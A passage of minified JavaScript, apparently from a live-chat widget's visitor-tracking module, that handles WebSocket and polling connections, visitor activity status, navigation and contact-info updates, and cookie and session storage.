Iterator]"===Object.prototype.toString.call(e)},W=null,B=null,x=0,L=!1,M=!1,A=!1,J=f(h),R=i;g.net={disabledbyserver:!1,fallbacktimer:-1,monitortimer:-1,reconnectwhenactive:!1,lpt:0,writeenabled:!1,connAlive:function(){g.net.lpt=new Date},connMonitor:function(){V.logFine("inside connMonitor");var e=new Date;try{e-g.net.lpt>3*g.moninterval&&("hidden"!=P.cur_st?L||M?!1===L&&g.net.reconnect():g.net.reconnect():V.logFine("skipped by tab status")),g.util.dbconsistencychecked||g.net.disabledbyserver||g.util.checkConsistency()}finally{g.net.scheduleMonitor()}},scheduleMonitor:function(){V.logFine("inside scheduleMonitor"),clearTimeout(g.net.monitortimer),g.net.monitortimer=setTimeout(function(){g.net.connMonitor()},g.moninterval)},reconnect:function(){V.logFine("inside reconnect - $ZUserStatus.isactive : "+K.isactive+" - "+P.cur_st+" - "+g.net.disabledbyserver),g.net.disabledbyserver||!K.isactive&&null!=K.isactive||"hidden"==P.cur_st||(K.init(),g.net.disableConnection(),g.init())},scheduleFallback:function(){clearTimeout(g.net.fallbacktimer),g.net.fallbacktimer=setTimeout(g.net.fallbackToCR,2e4)},unscheduleFallback:function(){clearTimeout(g.net.fallbacktimer)},fallbackToCR:function(){G._WEBSOCK.readyState===G.readystate.OPEN&&G.initialized||(G.disableConnection(),X.init())},handleUTSEvent:function(e){var t=e.d,n=0;switch(e.o){case 0:B=t._zldp||B,W=t._zldt||$ZSIQUTS.get("_zldt"),G.setInitialized(),g.net.writeenabled=!0,g.seqmsg.isconnectionmade=!0,g.notifier.notifyQueued(),$UTSHandler.setUVID(W),$UTSHandler.setUUID(t.uuid);try{n=$ZSIQUTSAction.handle(t.triggers)}catch(e){g.notifier.doLog("Exception in triggering message - "+e.message+" stack - "+e.stack+" name:"+e.name)}A=!0,t.isnewconnection=!0,j.handleConnect(t),$ZSIQUTSAction.includeBeforeSubmit(t),y.customaction&&g.notifier.updateCustomAction(y.customaction),t.sseqno&&g.seqmsg.init(parseInt(t.sseqno)),g.notifier.identifyByCampaign(),g.notifier.doLog(" isLocalstorage: "+C()+" isSessionStorage: "+k()+" Tab status - "+P.latime+" - "+P.cur_st),a=t.name,s=t.token,n/1e3<5&&t.triggers&&"object"==typeof $ZSIQChatWindow&&$ZSIQChatWindow.populateIframe(),$ZSIQUTSAction.handleInfo(t);break;case 1:G.ping(),B=t._zldp,W=t._zldt,U=t.sid,I()&&$ZSIQUTS.storeInSession("sid",U),$UTSHandler.setUUID(t.uuid),$UTSHandler.setUVID(W),g.net.writeenabled=!0,g.seqmsg.isconnectionmade=!0,g.notifier.notifyQueued(),A=!0,j.handleConnect(t),$ZSIQUTSAction.handle(t.triggers),$ZSIQUTSAction.includeBeforeSubmit(t),t.sseqno&&g.seqmsg.init(parseInt(t.sseqno)),$UTSHandler.isTrackedfrommailchimp()||g.notifier.identifyByCampaign(),a=t.name,s=t.token,$ZSIQUTSAction.handleInfo(t);break;case 2:B=t._zldp,W=t._zldt,U=t.sid;try{B=B?B.trim():B,W=W?W.trim():W,U=U?U.trim():U,$ZSIQUTS.store("_zldp",B,q(63072e6)),$ZSIQUTS.store("_zldt",W,q(864e5)),I()&&$ZSIQUTS.storeInSession("sid",U)}catch(e){}A=!0,g.util.checkMode(c)||g.notifier.acknowledge();break;case 3:$ZSIQUTSAction.handle(t.triggers);break;case 4:if(g.util.checkMode(c))return;if(t&&t.seqno)return void g.seqmsg.clear(t.seqno);if(t&&t.sseqno){if(g.seqmsg.updateServerUpdatedcount(parseInt(t.sseqno)),t.missedseq){var i=JSON.parse(t.missedseq);g.seqmsg.asyncResend(i)}return}break;case 100:t.uvid=$ZSIQUTS.get("_zldt")||W,$UTSHandler.handleTrackChat(t);break;case 101:$ZSIQUTS.handleCustomAction(t);break;case 102:var o=t.triggers;!t.triggers&&t.botTriggers&&"botTriggers"==t.module&&(o=t),(n=$ZSIQUTSAction.handle(o))/1e3<5&&"object"==typeof $ZSIQChatWindow&&$ZSIQChatWindow.populateIframe();break;case-1:if(g.util.checkMode(c))return;t&&t.issidclear&&($ZSIQUTS.removeFromSession("sid"),U="");var r=t&&t.duration||"";g.net.disableConnection(r),g.net.disabledbyserver=!0;break;case 11:$ZSIQUTSAction.handleInfo(t)}},handleResponse:function(e,t){if(M=!0,e)if((e=JSON.parse(e))&&e.seqno)g.seqmsg.clear(e.seqno);else if(e&&e.sseqno){if(g.seqmsg.updateServerUpdatedcount(parseInt(e.sseqno)),e.missedseq){var n=JSON.parse(e.missedseq);g.seqmsg.asyncResend(n)}}else if(!t&&h.SharedWorker&&V.sendResponseToOthers(e),D(e))for(var i=0;i<e.length;i++)this.handleUTSEvent(e[i]);else this.handleUTSEvent(e)},scheduleRecon:(Y=[30,60,90,120,300],ee=0,te=-1,function(e,t){var n,i;e?Y[ee=0]=(n=5,i=30,Math.floor(Math.random()*(i-n+1)+n)):ee<Y.length-1&&ee++;var o=Y[ee];clearTimeout(te),te=setTimeout(t,1e3*o)}),goOffline:function(){if(3<=x||R===n){3<x&&(M=!1);var e=!(L=!0);3!==x&&R!==n||(e=!0),R=i,this.scheduleRecon(e,this.reconnect)}},requestSuccess:function(){(3<=x||R===e)&&(R=i,L=!1)},disableConnection:function(e){if(L=!0,e){var t=60*e*1e3,n=(new Date).getTime()+t;$ZSIQUTS.store("nextrecon",n),setTimeout(function(){V.logFine("disable connect settimeout");try{g.net.disabledbyserver=!1}catch(e){}g.init()},t)}g.util.checkMode(r)?G.disableConnection():g.util.checkMode(o)&&X.disableConnection(),g.net.writeenabled=!1,h.$UTSConnector&&$UTSConnector.util.net.terminate()}},g.util={dbconsistencychecked:!1,offlinetimer:-1,addOnOffEvent:function(e,t){document.body.attachEvent?document.body.attachEvent("on"+e,t):h.addEventListener&&h.addEventListener(e,t)},checkMode:function(e){return l===e},parseQueryString:function(e){var t={};if(!e||!e.trim())return t;for(var n=(e=e.replace(/^\?/g,"")).split("&"),i=[],o=function(e){return decodeURIComponent((e+"").replace(/\+/g,"%20"))},r=0;r<n.length;r++)t[o((i=n[r].split("="))[0])]=o(i[1]);return t},composeUrl:function(){var i=[];function e(e,t){var n;t&&i.push(e+"="+encodeURIComponent((n=t)?n.replace(/^\s+|\s+$/gm,""):n))}try{Float.stopBlinking()}catch(e){}var t=$ZSIQUtil.getNavigationObj(h),n=t.current_page,o=t.page_title;try{var r=$zohosq.visitor.onNavigate({url:n,title:o});r&&(n=r.url||n,o=r.title||o)}catch(e){}var a=$ZSIQUtil.getURLParameterByName("mc_cid"),s=$ZSIQUtil.getURLParameterByName("mc_eid");if(null==a&&null==s){var c=E("mailchimp");if(c||(c=E("zohocampaign")),c){var l=JSON.parse(c);y.name=l.name,y.email=l.email}}var d=t.referer,u={"x-e":""+T,"x-s":""+b,cpage:n,"x-sid":U,ptitle:o,_zldp:B||$ZSIQUTS.get("_zldp"),_zldt:W||$ZSIQUTS.get("_zldt"),name:y.name,email:y.email?y.email.toLowerCase():"",e_name:$zv.e_name,e_email:$zv.e_email,phone:y.phone,localtime:function(e){try{return(new Date).toTimeString().split(" ").slice(1).join(" ")}catch(e){}return""}(),gmttime:function(){try{return(new Date).toTimeString().split(" ").slice(1,2)[0]}catch(e){}return""}(),docref:d.substring(0,3072),resolution:"screen"in h&&void 0!==screen.width&&void 0!==screen.height?screen.width+"x"+screen.height:""};try{delete $zv.e_name,delete $zv.e_email}catch(e){}try{var m=$ZSIQChat.getWidgetData(),f=$ZSIQUtil.formWidgetObject(m.widgetobj).lsid;f&&(u.lsid=""+f)}catch(e){}$ZSIQUtil.getAPILanguage()?u.lang_embed=$ZSIQUtil.getAPILanguage():$?u.lang_embed=$:$ZSIQUtil.getBrowserLanguage()&&(u.lang_embed=$ZSIQUtil.getBrowserLanguage());try{var g=(new Date).getTime(),S=$ZSIQUTS.getFromSession("con_id");S?g=S:$ZSIQUTS.storeInSession("con_id",g),u.con_id=""+g}catch(e){}for(var p in u.referer=null,$ZSIQUTS.getFromSession("siq_isdirect")||($ZSIQUTS.getFromSession("siq_ref")?u.referer=$ZSIQUTS.getFromSession("siq_ref"):d?(d=d.substring(0,3072),$ZSIQUTS.storeInSession("siq_ref",d),u.referer=d):$ZSIQUTS.storeInSession("siq_isdirect",!0)),u)u.hasOwnProperty(p)&&e(p,u[p]);try{Float.blinkTitle(Float.blinkmsg)}catch(e){}if(A)e("recon","true");else if(y.info){var v=y.info;"object"==typeof v&&(v=JSON.stringify(v)),e("cinfo",v)}return i.join("&")},bindEvents:function(){try{function t(e){e=e||{};var t={},n=$ZSIQUtil.getNavigationObj(h),i=e[2];if((i=i?i.trim():i)&&("/"==i.substring(0,1)?i=h.location.origin+i:"?"==i.substring(0,1)?-1!==(i=h.location.origin+h.location.pathname+i).indexOf("#")&&(i+=h.location.hash):i="#"==i.substring(0,1)?h.location.origin+h.location.pathname+h.location.search+i:null),t.cpage=i||n.current_page,t.ptitle=e[1]||n.page_title,t.referer=n.referer,t.lsid=n.lsid,h.$UTSConnector){var o=$History.getList();o&&0!=o.length?($UTSConnector.util.db.storeInStorage({type:"localStorage",key:"h_cpage",value:t.cpage}),$History.push({referer:t.referer,cpage:t.cpage,title:t.ptitle,lsid:t.lsid}),$UTSConnector.util.net.checkHistory()):g.notifier.updateNavigtion(t)}else g.notifier.updateNavigtion(t)}i=h.history,o=i.pushState,i.pushState=function(e){var t=o.apply(i,arguments);return"function"==typeof i.onpushstate&&i.onpushstate(arguments),t},H(h,"hashchange",t),h.history.onpushstate=function(e){try{t(e)}catch(e){}},-1!==navigator.userAgent.indexOf("Firefox")&&(h.onbeforeunload=(n=h.onbeforeunload,function(e){return g.net.disableConnection(),"function"==typeof n?n():e.returnValue?e.returnValue:void 0}))}catch(e){}var n,i,o},checkConsistency:function(){W===$ZSIQUTS.get("_zldt")&&B===$ZSIQUTS.get("_zldp")||(U=null,g.net.reconnect()),g.util.dbconsistencychecked=!0}},g.util.addOnOffEvent("online",function(){g.util.offlinetimer&&-1!=g.util.offlinetimer?clearTimeout(g.util.offlinetimer):K.isactive?g.net.reconnect():g.net.reconnectwhenactive=!0,R=e}),g.util.addOnOffEvent("offline",function(){g.util.offlinetimer&&-1!=g.util.offlinetimer&&clearTimeout(g.util.offlinetimer),g.util.offlinetimer=setTimeout(function(){R=n,g.net.reconnectwhenactive=!1,g.net.goOffline(),g.util.offlinetimer=-1},2e3)}),g.notifier={qdata:[],maxsize:100,lastupdatedinfo:{}},g.notifier.notifyServer=function(e,t){try{e&&!e.event_time&&(e.event_time=""+(new Date).getTime())}catch(e){}h.$UTSConnector?$UTSConnector.util.net.trackEvent(e):g.util.checkMode(c)||(g.net.writeenabled||t)&&(G._WEBSOCK.readyState===G.readystate.OPEN||g.util.checkMode(o))?g.notifier.sendData(e,void 0,!0):g.notifier.qdata.length>g.notifier.maxsize||(g.notifier.removeIfExists(e),g.notifier.qdata.push(e))},g.notifier.removeIfExists=function(e){try{for(var t=0;t<g.notifier.qdata.length;t++)JSON.stringify(g.notifier.qdata[t])==JSON.stringify(e)&&g.notifier.qdata.splice(t,1)}catch(e){}},g.notifier.waitForSocketConnection=function(e,t){setTimeout(function(){e.readyState!==G.readystate.OPEN?g.notifier.waitForSocketConnection(e,t):void 0!==t&&t()},500)},g.notifier.sendData=function(e,t,n){if(g.seqmsg.enroll(e,n),g.util.checkMode(r)){var i=e;g.seqmsg.isconnectionmade&&((i={}).data=e,i.seqno=g.seqmsg.getSequenceNo()),G._WEBSOCK.readyState===G.readystate.OPEN?G._WEBSOCK.send(JSON.stringify(i)):g.notifier.waitForSocketConnection(G._WEBSOCK,function(){G._WEBSOCK.send(JSON.stringify(i))})}else g.util.checkMode(o)?X.bind(JSON.stringify(e),t):g.util.checkMode(c)&&V.send(e)},g.notifier.updateNavigtion=function(e){this.notifyServer({opr:"nav",navdata:e})},g.notifier.updateCustomAction=function(e){var t={},n=$ZSIQUtil.getNavigationObj(h);t.cpage=n.current_page,t.ptitle=n.page_title,t.lsid=n.lsid,this.notifyServer({opr:"customaction",action:e,navdata:t});try{delete $zohosq.values.customaction,delete $ZSIQUtil.getAPIValues().customaction}catch(e){}},g.notifier.doLog=function(e){this.notifyServer({opr:"dolog",logdata:e})},g.notifier.enrollInfo=function(e,t){if(e&&t){var n={};n[e]=t,n.uptime=(new Date).getTime(),g.notifier.lastupdatedinfo[e]=n}},g.notifier.isUpdated=function(e,t){var n=g.notifier.lastupdatedinfo[e];return!!n&&(n[e]==t&&((new Date).getTime()-n.uptime<6e4||(delete g.notifier.lastupdatedinfo[e],!1)))},g.notifier.updateGuessInfo=function(e){var t={},n={};(e=e.details||{}).isError&&(t.isError=e.isError),e.name&&e.name.trim()&&(e.name=e.name.trim(),t.name=e.name),e.email&&e.email.trim()&&(e.email=e.email.trim(),t.email=e.email.toLowerCase()),e.phone&&e.phone.trim()&&(e.phone=e.phone.trim(),t.phone=e.phone),e.company&&(n.company=e.company),this.notifyServer({opr:"updateguessinfo",detail:t,cinfo:JSON.stringify(n)})},g.notifier.updateInfo=function(e){var t,n,i=e.name;e.email&&(t=e.email.toLowerCase()),e.phone&&$ZSIQUtil.isValidPhoneNo(e.phone)&&(n=e.phone),g.notifier.isUpdated("name",i)&&(i=void 0),g.notifier.isUpdated("email",t)&&(t=void 0),g.notifier.isUpdated("phone",n)&&(n=void 0),(e.info||i||t||n)&&(g.notifier.enrollInfo("name",i),g.notifier.enrollInfo("email",t),g.notifier.enrollInfo("phone",n),this.notifyServer({opr:"updateinfo",name:i,email:t,phone:n,cinfo:e.info}))},g.notifier.identifyByCampaign=function(){if($ZSIQChat.getWidgetData().embedobj.ismailchimpenabled){var e=$ZSIQUtil.getURLParameterByName("mc_cid"),t=$ZSIQUtil.getURLParameterByName("mc_eid");if(null!=e&&null!=t)O("mc_cid",e),O("mc_eid",t);else E("mailchimp")||(e=E("mc_cid"),t=E("mc_eid"));e&&t&&(this.notifyServer({opr:"identifybycampaign",campaigndata:{mc_cid:e,mc_eid:t}}),$UTSHandler.setTrackedfrommailchimp(!0))}else if($ZSIQUtil.isZohoCampaignEnabled()){var n=$ZSIQUtil.getURLParameterByName("zc_cid");if(null!=n)O("zc_cid",n);else E("zohocampaign")||(n=E("zc_cid"));n&&(this.notifyServer({opr:"identifybycampaign",campaigndata:{zc_cid:n}}),$UTSHandler.setTrackedfrommailchimp(!0))}var i=$zv.e_name,o=$zv.e_email;o&&i&&this.notifyServer({opr:"identifybycampaign",campaigndata:{e_name:i,e_email:o}})},g.notifier.updateStatus=function(e){if(e)try{this.notifyServer({opr:"status",status:""+e})}catch(e){}},g.notifier.acknowledge=function(){var e=$ZSIQUTS.get("_zldt");if(e){var t={opr:"ack",uvid:e};g.notifier.notifyServer(t,!0)}},g.notifier.notifyQueued=function(){g.notifier.qdata.length&&g.net.writeenabled&&(g.notifier.sendData(g.notifier.qdata,!0,!0),g.notifier.qdata=[])};var j={handleConnect:function(e){e.chid?(e.uvid=W,e,$UTSHandler.handleTrackChat(e)):$UTSHandler.handleUTSConnect(e)}},P={cur_st:"visible",is_init:!1};P.latime=(new Date).getTime(),P.init=function(){if(!P.is_init){P.is_init=!0;var t,n=["moz","ms","o","webkit"],e=!0,i=function(){for(var e=0;e<n.length;e++)if(a(n[e])in document)return n[e];return null}(),o=a(i),r=(i||"")+"visibilitychange";document.addEventListener(r,l,!1),document.addEventListener("focus",function(){l(!0)},!1),document.addEventListener("blur",function(){l(!1)},!1),h.addEventListener("focus",function(){l(!0)},!1),h.addEventListener("blur",function(){l(!1)},!1),document.addEventListener("mousemove",u,!1),document.addEventListener("mousedown",u,!1),document.addEventListener("keypress",u,!1),document.addEventListener("DOMMouseScroll",u,!1),document.addEventListener("mousewheel",u,!1),document.addEventListener("touchmove",u,!1),document.addEventListener("MSPointerMove",u,!1),d()}function a(e){return e?e+"Hidden":"hidden"}function s(){e||(e=!0,P.cur_st="visible")}function c(){e&&(e=!1,P.cur_st="hidden")}function l(e){return"boolean"==typeof e?e?s():c():document[o]?c():s()}function d(){t=h.setTimeout(m,1e4)}function u(e){h.clearTimeout(t),P.latime=(new Date).getTime(),s(),d()}function m(){36e5<(new Date).getTime()-P.latime&&c(),d()}};var K={updateIdle:function(){var e=K;if(e.isactive){g.notifier.updateStatus(e.idle),e.isactive=!1;try{$zohosq._invoke("visitor.idle",!0)}catch(e){}}},init:function(){if(P.init(),void 0===this.isactive){var e=y.idletime;e&&!isNaN(e)&&(e=60*e*1e3),this.idletime=e||9e5,this.timer=this.timer||-1,this.online=1,this.idle=4,this.isactive=!0;for(var t=["keydown","keypress","mouseout","mouseenter","click"],n=0;n<t.length;n++)H(document,t[n],K.active);this.active()}},active:function(){var e=K;if(e.updateTimer(),!e.isactive){e.isactive=!0,g.net.reconnectwhenactive?(g.net.reconnectwhenactive=!1,L=!1):g.seqmsg.isconnectionmade||g.net.reconnect(),g.notifier.updateStatus(e.online);try{$zohosq._invoke("visitor.active",!0)}catch(e){}}},updateTimer:function(){var e=K;clearTimeout(e.timer),e.timer=setTimeout(function(){K.updateIdle()},K.idletime)}},H=function(e,t,n){e.attachEvent?e.attachEvent("on"+t,n):e.addEventListener(t,n,!0)},V={initialized:!1,workerid:0,utsworkerurl:null,mastertabworkerid:0,utsworker:null,latimeupdater:null,lapolltimer:null,connecttimer:null,_enablelog:!1,logFine:function(e){V._enablelog&&console.log("%c "+e,"color: blue")},logTrace:function(e){V._enablelog&&console.log("%c "+e,"color: red")},logInfo:function(e){V._enablelog&&console.log("%c "+e,"color: green")},logObj:function(e){V._enablelog&&console.log(e)},send:function(e){V.sendMessage("tomaster",{id:V.workerid,data:e})},sendResponseToOthers:function(e){V.sendMessage("tononmaster",{id:V.workerid,data:JSON.stringify(e)})},sendMessage:function(e,t){e&&t&&(V.utsworker?(V.logTrace("sendMessage "+JSON.stringify({operation:e,payload:JSON.stringify(t)})),V.utsworker.port.postMessage({operation:e,payload:JSON.stringify(t)})):V.logTrace("utsworker itself not initialised"+V.utsworker))},disableConnection:function(){g.net.disableConnection()},constructPayload:function(e,t){var n={};if(n.id=workerid,n.isNotifyTabs=!1,isNotifyOtherTab&&(n.isNotifyTabs=!0),!e||Object.keys(e).length<1)return n;for(var i in e)n[i]=e[i];return n}},G={id:null,wsScheme:f(h,!0),_WEBSOCK:{},pingTimer:{},recontimer:null,readystate:{CONNECTING:0,OPEN:1,CLOSING:2,CLOSED:3},initialized:!1,init:function(){if(V.logInfo("inside ws init"),g.seqmsg.isconnectionmade=!1,l=r,"off"!==y.tracking){g.net.scheduleFallback();try{var e=G.wsScheme+v()+"/watchws?";e+=g.util.composeUrl();var t=$ZSIQUTS.getFromSession("connection_count")||0;t=parseInt(t),t++,$ZSIQUTS.storeInSession("connection_count",JSON.stringify(t)),e+="&connection_count="+t;try{"WebSocket"in h&&void 0!==h.WebSocket?G._WEBSOCK=new WebSocket(e):"MozWebSocket"in h&&(G._WEBSOCK=new MozWebSocket(e))}catch(e){return V.logFine("Exception on new websocket "+e),clearTimeout(g.net.fallbacktimer),void(g.net.fallbacktimer=setTimeout(g.net.fallbackToCR,0))}V.logFine("BEFORE WS.id - "+G.id),G._WEBSOCK.id=(new Date).getTime(),G.id=G._WEBSOCK.id,V.logFine("WS.id - "+G.id),G._WEBSOCK.onopen=function(e){G.onOpen(e)},G._WEBSOCK.onclose=function(e){V.logFine(" WS._WEBSOCK.onclose - "+this.id),V.logObj(e),G.id===this.id&&(G.onClose(e),g.seqmsg.isconnectionmade=!1)},G._WEBSOCK.onerror=function(e){G.onError(e)},G._WEBSOCK.onmessage=function(e){try{G.onMessage(e)}catch(e){g.notifier.doLog("Exception in WebSocket: message - "+e.message+" stack - "+e.stack+" name:"+e.name)}}}catch(e){}}},onMessage:function(e){V.logFine(" WS.onMessage - "+JSON.stringify(e)+" WS.initialized -> "+G.initialized+" WS.id -> "+G.id),g.net.connAlive(),x=0,g.net.requestSuccess(),G.initialized||g.net.scheduleFallback();var t=e.data;if("//1//"!==t){if(""!==t){if(","===t)return V.logFine("data = ,"),void G.init();g.net.handleResponse(t),clearTimeout(G.pingTimer),G.pingTimer=setTimeout(G.pingcb,1e4)}}else G.setInitialized()},pingcb:function(){if(15e3<new Date-g.net.lpt)try{G._WEBSOCK.readyState===G.readystate.OPEN&&G._WEBSOCK.send(JSON.stringify({data:"-",seqno:g.seqmsg.getSequenceNo()}))}catch(e){g.notifier.doLog("Exception in WebSocket: ping - "+e.message+" stack - "+e.stack+" name:"+e.name)}G.pingTimer=setTimeout(G.pingcb,1e4)},onOpen:function(e){V.logFine("inside ws.onopen - WS.recontimer - must be cleared"),clearTimeout(G.recontimer),K.init()},onError:function(e){V.logFine("inside ws.onError - evt -> "+JSON.stringify(e)),V.logObj(e)},onClose:function(e){if(V.logFine("inside ws.close - evt -> "+JSON.stringify(e)),g.util.checkMode(r)){x++,g.net.goOffline(),clearTimeout(G.recontimer);var t=(new Date).getTime()%20;G.recontimer=setTimeout(function(){G.bind()},1e3*t)}},bind:function(){!0!==L&&g.util.checkMode(r)&&(G._WEBSOCK.readyState!==G.readystate.CONNECTING&&G._WEBSOCK.readyState!==G.readystate.OPEN||(V.logFine("websocet closed - WS._WEBSOCK.readyState - "+G._WEBSOCK.readyState),G._WEBSOCK.close(),g.seqmsg.isconnectionmade=!1),clearTimeout(G.recontimer),V.logFine("inside ws.bind"),G.init(),g.net.connAlive())},disableConnection:function(){try{V.logFine("websocket closed - by disableconnection"),G._WEBSOCK.close(),g.seqmsg.isconnectionmade=!1}catch(e){}},ping:function(){g.util.checkMode(r)&&(G.initialized=!1,G._WEBSOCK.readyState===G.readystate.OPEN&&G._WEBSOCK.send("--1--"))},setInitialized:function(){g.util.checkMode(r)&&(G.initialized=!0,g.net.unscheduleFallback())}},X={lastevttime:0,reqobjs:[],fullTripTimer:null,respTimer:null,ajax:function(e){var t,n=e.type||"GET",i=e.async||!0,o=e.onSuccess||function(){},r=e.onFailure||function(){},a=e.url,s=e.options||{};if("withCredentials"in(t=new XMLHttpRequest)){(t=new XMLHttpRequest).open(n,a,i),t.setRequestHeader("Content-Type","application/x-www-form-urlencoded;charset=UTF-8"),s.ajaxreq=t;try{t.onreadystatechange=function(){4===t.readyState&&(200===t.status?o(s):r(s))}}catch(e){throw clearTimeout(X.respTimer),X.respTimer=setTimeout(function(){X.bind()},1e4),x++,g.net.goOffline(),e}}else if("undefined"!=typeof XDomainRequest){(t=new XDomainRequest).open("GET",a),s.ajaxreq=t;try{t.onprogress=function(){},t.ontimeout=function(){},t.onload=function(){o(s)},t.onerror=function(){r(s)}}catch(e){throw clearTimeout(X.respTimer),X.respTimer=setTimeout(function(){X.bind()},1e4),x++,g.net.goOffline(),e}}return setTimeout(function(){t.send(e.qp)},0),t},sendReq:function(e,t){var n=(new Date).getTime(),i={url:e,qp:t,type:"POST",onSuccess:function(e){var t=e.evtstarttime,n=e.ajaxreq.responseText;if(!(4e4<X.lastevttime-t&&""===n)&&(g.net.handleResponse(n),g.seqmsg.isconnectionmade&&g.net.connAlive(),g.net.requestSuccess(),x=0,""!==n)){try{var i=JSON.parse(n);if(null!=i.sseqno)return;if(D(i))for(var o=0;o<i.length;o++){var r,a=i[o];if("4"==a.o&&(r=a.d)&&null!=r.sseqno)return}else if("4"==i.o&&(r=i.d)&&null!=r.sseqno)return}catch(e){return}X.bind()}},onFailure:function(e){var t=e.ajaxreq.status;X.reqobjs[0]&&X.reqobjs[0].abort(),clearTimeout(X.respTimer),X.respTimer=setTimeout(function(){X.bind()},1e4),500!==t&&304!==t&&404!==t&&400!==t&&(x++,g.net.goOffline())},options:{evtstarttime:X.lastevttime=n}},o=X.ajax(i);X.reqobjs[0]=X.reqobjs[1],X.reqobjs[1]=o},init:function(){if(g.seqmsg.isconnectionmade=!1,l=o,"off"!==y.tracking){var e=J+v()+"/watch",t=$ZSIQUTS.getFromSession("connection_count")||0;t=parseInt(t),t++,$ZSIQUTS.storeInSession("connection_count",JSON.stringify(t));try{X.sendReq(e,g.util.composeUrl()+"&nocache="+(new Date).getTime()+"&connection_count="+t)}catch(e){return}K.init()}},bind:function(e,t){if(!0!==L&&(null!==X.respTimer&&clearTimeout(X.respTimer),U)){var n=J+v()+"/bind",i="sid="+encodeURIComponent(U)+"&nocache="+(new Date).getTime();e&&(i+="&",t&&(i+="q"),i+="data="+encodeURIComponent(e),i+="&",i+="seqno="+g.seqmsg.getSequenceNo()),g.seqmsg.isconnectionmade&&g.net.connAlive(),X.sendReq(n,i),clearTimeout(X.fullTripTimer),X.fullTripTimer=setTimeout(function(){X.bind()},2e4)}},disableConnection:function(){clearTimeout(X.fullTripTimer),clearTimeout(X.respTimer),g.seqmsg.isconnectionmade=!1}};g.init=function(e,t){V.logFine("uts -init"),e&&null,e&&g.util.bindEvents();var n=!(L=!1);$ZSIQUTS.get("nextrecon")&&(n=$ZSIQUTS.get("nextrecon")-(new Date).getTime()<0),n&&(h.$UTSConnector?(setTimeout(function(){$UTSConnector.util.net.disabled_by_server&&$zohosq.tracking.on()},0),K.init()):!p&&"WebSocket"in h&&void 0!==h.WebSocket||"MozWebSocket"in h?(V.logFine("websocket - init"),G.init()):("withCredentials"in new XMLHttpRequest||h.XDomainRequest)&&(V.logFine("CORS - init"),X.init()))};var Y,ee,te,ne,ie,oe;return{$TabStatus:P,SW:V,store:function(e,t,n){O(e,t,n),w(e,t,n)},storeInLocalStorage:w,getFromLocalStorage:Q,removeFromSession:function(e){if(!k())return!1;var t=JSON.parse(sessionStorage.utsdb||"{}");return delete t[Z(e)],delete t[N(e)],sessionStorage.utsdb=JSON.stringify(t),!0},storeInSession:function(e,t){if(!k())return!1;var n=e;e=Z(n);var i=JSON.parse(sessionStorage.utsdb||"{}");return i[e]=t,delete i[N(n)],sessionStorage.utsdb=JSON.stringify(i),!0},get:function(e){return E(e)||Q(e)},getFromSession:function(e){if(k()){var t=e;e=Z(e);var n=JSON.parse(sessionStorage.utsdb||"{}");return val=n[e],val?(delete n[e=N(t)],sessionStorage.utsdb=JSON.stringify(n)):(e=N(t),val=n[e]),val}},updateAction:function(e){var t={opr:"action",type:e.type};e.triggered_id&&(t.triggered_id=e.triggered_id),e.action_type&&(t.action_type=e.action_type),g.notifier.notifyServer(t)},notifyCustomEvent:function(e){var t={opr:"customevent",data:e};g.notifier.notifyServer(t)},handleApiChange:function(e,t){switch(e){case 1:if("on"===t){if(g.init(),h.$UTSConnector){var n=function(e,t){$UTSConnector.util.net.disabled_by_server?($UTSConnector.util.net.disabled_by_server=!1,$UTSConnector.util.net.monitorConnection(!0)):t<20&&setTimeout(e,2e3,e,++t)};$UTSConnector.util.net.disabled_by_server?n(n,1):setTimeout(n,1e3,n,1)}}else"off"===t&&g.net.disableConnection();break;case 2:isNaN(t)||(K.idletime=60*t*1e3,K.updateTimer());break;case 3:t&&t.handleinfo&&(t=t.handleinfo),g.notifier.updateInfo(t);break;case 4:g.notifier.updateCustomAction(t);break;case 5:g.notifier.updateGuessInfo(t);break;case 6:!function(){try{sessionStorage.utsdb=JSON.stringify("{}")}catch(e){}try{localStorage.utsdb=JSON.stringify("{}")}catch(e){}try{for(var e=["_zldp","_zldt","nextrecon","sid","siq_ref","siq_isdirect","siq_name","siq_email","siq_phone"],t=0;t<e.length;t++){var n=e[t],i=(n=Z(n))+"= ;expires= "+new Date(-1).toGMTString();i+=";path=/";try{var o=$UTSHandler.getDomain();o&&(document.cookie=i),i+=o?";domain="+o:""}catch(e){}document.cookie=i}}catch(e){}U="",W=B=null}();break;case 7:g.notifier.doLog(t)}},init:function(e){if(!T||e){var t=$ZSIQChat.getWidgetData(),n=$ZSIQUtil.formWidgetObject(t.widgetobj),i=t.embedobj;T=n.embedname,b=n.screenname;var o=$ZSIQUtil.formEmbedObject(i);o&&o.einfo&&o.einfo.embedstatus&&o.einfo.embedstatus.longlastingcookiettl&&"1"==o.einfo.embedstatus.longlastingcookiettl&&(m=31536e6,h.$UTSConnector&&($UTSConnector.cookie_max_age=31536e6,$UTSConnector.util.db.reupdateCookieTTL())),$=i.lang||i.language,d=n.utsserver,u=n.zldvp;var r=$ZSIQUtil.getGDPRPendingStatus(t,i,b);if((n.forcehttps||$UTSHandler.isForceSecure())&&(h.$UTSConnector?$UTSConnector.enableForceSecure():(J="https://",G.wsScheme="wss://")),y=$UTSHandler.getAPIValuesForUTS(),$ZSIQ_UTSinitialized=!0,function(){U=$ZSIQUTS.getFromSession("sid");try{h.opener&&h.parent.$ZSIQUTS.getFromSession("sid")===U&&(U="")}catch(e){}try{if(h.top!=h.self&&h.top.$ZSIQUTS&&h.top.$ZSIQUTS.getUTSSID()==$ZSIQUTS.getUTSSID())return U="",_(!1),g.notifier.doLog("loaded inside iframe tab. So, disabling data storing")}catch(e){}_(!0)}(),!h.$UTSConnector)try{if(!$ZSIQUTS.getFromSession("siq_isdirect")&&!$ZSIQUTS.getFromSession("siq_ref")){var a=$ZSIQUtil.getNavigationObj(h).referer;a?$ZSIQUTS.storeInSession("siq_ref",a):$ZSIQUTS.storeInSession("siq_isdirect",!0)}}catch(e){}if(!(n.istracking||y.tracking&&"on"==y.tracking)||"off"==y.tracking||$ZSIQUtil.checkGDPRBannerStatus(2,b,i)||r){if(h.$UTSConnector){$UTSConnector.util.net.terminate();var s=$UTSConnector.util.db.getFromCookie({key:"_zldt"})||$UTSConnector.util.db.getFromStorage({type:"localStorage",key:"_zldt"});s&&$UTSHandler.setUVID(s);var 